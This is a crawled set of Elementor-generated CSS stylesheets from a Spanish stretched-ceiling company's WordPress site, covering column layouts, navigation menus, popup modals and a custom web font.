.elementor-motion-effects-layer{background-size:0px auto;}.elementor-4110 .elementor-element.elementor-element-42a0e9e7 > .elementor-element-populated{border-width:0px 0px 1px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4110 .elementor-element.elementor-element-ae27408{--spacer-size:26px;}.elementor-4110 .elementor-element.elementor-element-0b0c07b{width:40%;}.elementor-bc-flex-widget .elementor-4110 .elementor-element.elementor-element-0b0c07b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4110 .elementor-element.elementor-element-0b0c07b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4110 .elementor-element.elementor-element-0b0c07b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4110 .elementor-element.elementor-element-0b0c07b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-0b0c07b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:0px auto;}.elementor-4110 .elementor-element.elementor-element-0b0c07b > .elementor-element-populated{border-width:0px 0px 1px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4110 .elementor-element.elementor-element-858131f > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-4110 .elementor-element.elementor-element-7be84829{width:40%;}.elementor-bc-flex-widget .elementor-4110 .elementor-element.elementor-element-7be84829.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4110 .elementor-element.elementor-element-7be84829.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4110 .elementor-element.elementor-element-7be84829.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4110 .elementor-element.elementor-element-7be84829:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-7be84829 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:0px auto;}.elementor-4110 .elementor-element.elementor-element-7be84829 > .elementor-element-populated{border-width:0px 0px 1px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f .elementor-widget-container{text-align:right;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f{width:auto;max-width:auto;}.elementor-4110 .elementor-element.elementor-element-5e4b3b2{width:70%;}.elementor-4110 .elementor-element.elementor-element-5e4b3b2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-5e4b3b2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.techos-tensados.es/wp-content/uploads/2022/12/logo_nuevo.png");background-size:136px auto;}.elementor-4110 .elementor-element.elementor-element-a82ed8d .elementor-button{padding:20px 35px 20px 35px;}.elementor-4110 .elementor-element.elementor-element-6e8bcf39{width:15%;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-4110 .elementor-element.elementor-element-60543b17 .elementor-widget-container{text-align:right;}.elementor-4110 .elementor-element.elementor-element-60543b17{width:auto;max-width:auto;}.elementor-4110 .elementor-element.elementor-element-376ad405{width:70%;}.elementor-4110 .elementor-element.elementor-element-376ad405:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-376ad405 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.techos-tensados.es/wp-content/uploads/2022/12/logo_nuevo.png");background-size:127px auto;}.elementor-4110 .elementor-element.elementor-element-1376a3ae{width:15%;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}.elementor-4110 .elementor-element.elementor-element-119a7f20 .elementor-widget-container{text-align:right;}.elementor-4110 .elementor-element.elementor-element-119a7f20{width:auto;max-width:auto;}.elementor-4110 .elementor-element.elementor-element-2dbb3b7e{z-index:140;}.elementor-4110 .elementor-element.elementor-element-40629fd6{width:70%;}.elementor-4110 .elementor-element.elementor-element-40629fd6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-40629fd6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-repeat:no-repeat;background-size:137px auto;}.elementor-4110 .elementor-element.elementor-element-1980aaf3{width:15%;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}.elementor-4110 .elementor-element.elementor-element-18b2e6e4{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4110 .elementor-element.elementor-element-42a0e9e7{width:35%;}.elementor-4110 .elementor-element.elementor-element-0b0c07b{width:35%;}.elementor-4110 .elementor-element.elementor-element-7be84829{width:35%;}.elementor-4110 .elementor-element.elementor-element-5e4b3b2{width:35%;}.elementor-4110 .elementor-element.elementor-element-6e8bcf39{width:35%;}.elementor-4110 .elementor-element.elementor-element-39a0b2c1{width:30%;}.elementor-4110 .elementor-element.elementor-element-376ad405{width:35%;}.elementor-4110 .elementor-element.elementor-element-1376a3ae{width:35%;}.elementor-4110 .elementor-element.elementor-element-1c4a209e{width:30%;}.elementor-4110 .elementor-element.elementor-element-40629fd6{width:35%;}.elementor-4110 .elementor-element.elementor-element-1980aaf3{width:35%;}.elementor-4110 .elementor-element.elementor-element-18b2e6e4{width:30%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'fuente_ceilica';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.techos-tensados.es/wp-content/uploads/2022/12/intervogue-soft-medium.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.techos-tensados.es/wp-content/uploads/elementor/css/post-2778.css?ver=1678097131
body_size: 378
content:
.elementor-2778 .elementor-element.elementor-element-a854440 > .elementor-container{min-height:400px;}.elementor-2778 .elementor-element.elementor-element-a854440:not(.elementor-motion-effects-element-type-background), .elementor-2778 .elementor-element.elementor-element-a854440 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2778 .elementor-element.elementor-element-a854440{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2778 .elementor-element.elementor-element-a854440 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2778 .elementor-element.elementor-element-0b12c52.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2778 .elementor-element.elementor-element-0b12c52.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2778 .elementor-element.elementor-element-0b12c52.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2778 .elementor-element.elementor-element-5d13291 .elementor-nav-menu .elementor-item{font-family:"fuente_ceilica", Sans-serif;font-size:13px;font-weight:300;text-transform:uppercase;letter-spacing:1px;}.elementor-2778 .elementor-element.elementor-element-5d13291 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-2778 .elementor-element.elementor-element-5d13291 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2778 .elementor-element.elementor-element-5d13291 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2778 .elementor-element.elementor-element-5d13291 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2778 .elementor-element.elementor-element-5d13291 .elementor-nav-menu--main .elementor-item:focus{color:#981818;fill:#981818;}.elementor-2778 .elementor-element.elementor-element-5d13291 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2778 .elementor-element.elementor-element-5d13291 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-2778 .elementor-element.elementor-element-5d13291 .e--pointer-framed .elementor-item:before,
					.elementor-2778 .elementor-element.elementor-element-5d13291 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-2778 .elementor-element.elementor-element-5c1fd9c > .elementor-container{min-height:214px;}.elementor-2778 .elementor-element.elementor-element-5c1fd9c:not(.elementor-motion-effects-element-type-background), .elementor-2778 .elementor-element.elementor-element-5c1fd9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2778 .elementor-element.elementor-element-5c1fd9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2778 .elementor-element.elementor-element-5c1fd9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2778 .elementor-element.elementor-element-b0069da.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2778 .elementor-element.elementor-element-b0069da.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2778 .elementor-element.elementor-element-b0069da.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2778 .elementor-element.elementor-element-96a30c1 .elementor-menu-toggle{margin:0 auto;}.elementor-2778 .elementor-element.elementor-element-96a30c1 .elementor-nav-menu .elementor-item{font-family:"fuente_ceilica", Sans-serif;font-size:13px;font-weight:300;text-transform:uppercase;letter-spacing:1px;}.elementor-2778 .elementor-element.elementor-element-96a30c1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-2778 .elementor-element.elementor-element-96a30c1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2778 .elementor-element.elementor-element-96a30c1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2778 .elementor-element.elementor-element-96a30c1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2778 .elementor-element.elementor-element-96a30c1 .elementor-nav-menu--main .elementor-item:focus{color:#981818;fill:#981818;}.elementor-2778 .elementor-element.elementor-element-96a30c1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2778 .elementor-element.elementor-element-96a30c1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-2778 .elementor-element.elementor-element-96a30c1 .e--pointer-framed .elementor-item:before,
					.elementor-2778 .elementor-element.elementor-element-96a30c1 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}@media(min-width:768px){.elementor-2778 .elementor-element.elementor-element-4c7c84e{width:19.649%;}.elementor-2778 .elementor-element.elementor-element-b0069da{width:80.351%;}}@media(max-width:1024px){.elementor-2778 .elementor-element.elementor-element-a854440 > .elementor-container{min-height:171px;}.elementor-2778 .elementor-element.elementor-element-5d13291 .elementor-nav-menu .elementor-item{font-size:10px;}}@media(max-width:767px){.elementor-2778 .elementor-element.elementor-element-a854440 > .elementor-container{min-height:377px;}.elementor-bc-flex-widget .elementor-2778 .elementor-element.elementor-element-0b12c52.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2778 .elementor-element.elementor-element-0b12c52.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}}@media(max-width:1024px) and (min-width:768px){.elementor-2778 .elementor-element.elementor-element-f37fe63{width:35%;}.elementor-2778 .elementor-element.elementor-element-0b12c52{width:65%;}}

--- FILE ---
content_type: text/css
request_url: https://www.techos-tensados.es/wp-content/uploads/elementor/css/post-4052.css?ver=1678097131
body_size: 246
content:
.elementor-4052 .elementor-element.elementor-element-0cbfdaa > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-4052 .elementor-element.elementor-element-8b48c24{font-family:"Roboto", Sans-serif;font-size:29px;font-weight:400;}.elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-field-group > label, .elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-field-subgroup label{color:#FFFFFF;}.elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-field-type-html{padding-bottom:0px;}.elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-4052 .elementor-element.elementor-element-351c1aa .e-form__buttons__wrapper__button-next{background-color:#9B182F;color:#ffffff;}.elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-button[type="submit"]{background-color:#9B182F;color:#ffffff;}.elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4052 .elementor-element.elementor-element-351c1aa .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-4052 .elementor-element.elementor-element-351c1aa .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-4052 .elementor-element.elementor-element-351c1aa .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4052 .elementor-element.elementor-element-351c1aa .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4052 .elementor-element.elementor-element-351c1aa{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-4052 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-4052{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-4052 .dialog-close-button{display:flex;}#elementor-popup-modal-4052 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://www.techos-tensados.es/wp-content/uploads/elementor/css/post-3175.css?ver=1678097132
body_size: 65
content:
.elementor-3175 .elementor-element.elementor-element-682ca12{--lottie-container-width:21%;}.elementor-3175 .elementor-element.elementor-element-f8de6df{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-3175 .elementor-element.elementor-element-9843f4b > .elementor-widget-container{margin:0px 225px 0px 225px;}#elementor-popup-modal-3175 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3175{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3175 .dialog-close-button{display:flex;}#elementor-popup-modal-3175 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-3175 .elementor-element.elementor-element-768ab8a > .elementor-container{max-width:500px;}.elementor-3175 .elementor-element.elementor-element-768ab8a, .elementor-3175 .elementor-element.elementor-element-768ab8a > .elementor-background-overlay{border-radius:62px 62px 62px 62px;}.elementor-3175 .elementor-element.elementor-element-768ab8a{margin-top:0px;margin-bottom:0px;}.elementor-3175 .elementor-element.elementor-element-9843f4b > .elementor-widget-container{margin:0px 100px 0px 100px;}}